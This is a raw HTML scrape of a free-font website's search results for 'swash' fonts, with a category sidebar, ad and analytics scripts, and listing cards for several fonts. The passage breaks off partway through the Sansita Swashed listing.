<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,423</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,888,452</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109950</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,423</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,888,452</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Font">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Font">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Font">Flower For Rosalline Free Version Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ices-When-Real-Regular.font" title="Ices When Real Regular Font">Ices When Real Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jean-Wells.font" title="Jean Wells Font">Jean Wells</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/South-Dakota-Demo.font" title="South Dakota Demo Font">South Dakota Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Windmill.font" title="Windmill Font">Windmill</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Porgetas-Free-Regular.font" title="Porgetas Free Regular Font">Porgetas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Roselites-Free-Regular.font" title="Roselites Free Regular Font">Roselites Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Matterna.font" title="Matterna Font">Matterna</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lofista-Personal-Use.font" title="Lofista - Personal Use Font">Lofista - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinkmatte.font" title="Pinkmatte Font">Pinkmatte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Monoline.font" title="Lovely Monoline Font">Lovely Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penguin.font" title="Penguin Font">Penguin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Soft-Cantle-Personal-Use.font" title="Soft Cantle Personal Use Font">Soft Cantle Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brush-Marker-Regular.font" title="Brush Marker Regular Font">Brush Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Font">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Font">Cupcakie Cupcakie</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / swash Font Search</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / swash Font Search</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="swash">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/swash">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/swash">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/swash">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/swash">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Delius-Swash-Caps.font" title="Delius Swash Caps" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Delius Swash Caps
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 12 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, 2011, Natalia Raices  )</span></p><p class="s11 tdu"><span class="blk"> A playful, swash-style font with rounded, flowing letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Delius-Swash-Caps.font" title="Delius Swash Caps" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Delius-Swash-Caps.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Delius-Swash-Caps.webp" width="730" height="200" alt="Delius Swash Caps  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Delius-Swash-Caps_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Delius-Swash-Caps.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Delius-Swash-Caps.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Delius Swash Caps Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1883 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Delius-Swash-Caps.font" title="Delius Swash Caps Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/DeliusSwashCaps-Regular.font" title="DeliusSwashCaps-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DeliusSwashCaps-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 12 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2010, 2011, Natalia Raices  )</span></p><p class="s11 tdu"><span class="blk"> A playful, swash-style font with rounded edges and decorative flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/DeliusSwashCaps-Regular.font" title="DeliusSwashCaps-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/DeliusSwashCaps-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/DeliusSwashCaps-Regular.webp" width="730" height="200" alt="DeliusSwashCaps-Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/DeliusSwashCaps-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/DeliusSwashCaps-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/DeliusSwashCaps-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DeliusSwashCaps-Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2120 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/DeliusSwashCaps-Regular.font" title="DeliusSwashCaps-Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/BilboSwashCaps-Regular.font" title="BilboSwashCaps-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BilboSwashCaps-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 12 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2011 TypeSETit, LLC (typesetit@att.net)  )</span></p><p class="s11 tdu"><span class="blk"> An elegant script font with swash capitals and cursive lowercase letters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/BilboSwashCaps-Regular.font" title="BilboSwashCaps-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/BilboSwashCaps-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/BilboSwashCaps-Regular.webp" width="730" height="200" alt="BilboSwashCaps-Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/I/BilboSwashCaps-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/I/BilboSwashCaps-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/BilboSwashCaps-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BilboSwashCaps-Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2527 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/BilboSwashCaps-Regular.font" title="BilboSwashCaps-Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/BerkshireSwash-Regular.font" title="BerkshireSwash-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BerkshireSwash-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 21 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Copyright (c) 2012 by Brian J. Bonislawsky DBA Astigmatic (AOETI) (astigma@astigmatic.com), with Reserved Font Names "Berkshire Swash"  )</span></p><p class="s11 tdu"><span class="blk"> A playful and elegant swash font with a cursive-like quality.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/BerkshireSwash-Regular.font" title="BerkshireSwash-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/BerkshireSwash-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/BerkshireSwash-Regular.webp" width="730" height="200" alt="BerkshireSwash-Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/BerkshireSwash-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/BerkshireSwash-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/BerkshireSwash-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BerkshireSwash-Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">11189 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/BerkshireSwash-Regular.font" title="BerkshireSwash-Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Aisy-Khadijah-Swashed.font" title="Aisy Khadijah Swashed" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aisy Khadijah Swashed
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( SSI.Scraps - Syukur Setiyadi - www.creativefabrica.com/designer/syukursetiyadi/  )</span></p><p class="s11 tdu"><span class="blk"> An ornate, swashed font with elaborate decorative elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Aisy-Khadijah-Swashed.font" title="Aisy Khadijah Swashed" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/I/Aisy-Khadijah-Swashed.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/I/Aisy-Khadijah-Swashed.webp" width="730" height="200" alt="Aisy Khadijah Swashed  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/I/Aisy-Khadijah-Swashed_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/I/Aisy-Khadijah-Swashed.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Aisy-Khadijah-Swashed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aisy Khadijah Swashed Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">110 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Aisy-Khadijah-Swashed.font" title="Aisy Khadijah Swashed Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sansita-Swashed-ExtraBold.font" title="Sansita Swashed ExtraBold" 
